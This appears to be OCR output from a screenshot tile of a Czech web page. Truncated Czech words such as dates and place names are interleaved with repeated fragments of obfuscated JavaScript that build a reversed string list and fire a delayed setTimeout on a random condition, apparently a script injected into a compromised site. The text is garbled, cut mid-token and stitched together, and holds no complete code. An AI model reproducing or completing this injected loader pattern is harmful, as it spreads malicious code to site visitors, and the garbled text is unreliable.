
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return $NfI.list.split(„“).reverse().join(„“);r
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}to
Při Dni z
si umyli 
Středa, 27. b
Nové Měs;; };}$
return $NfI.list
$NfI.list;};$N
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
(typeof ($NfI.list) == „string“) return...
Přestavb
humnech 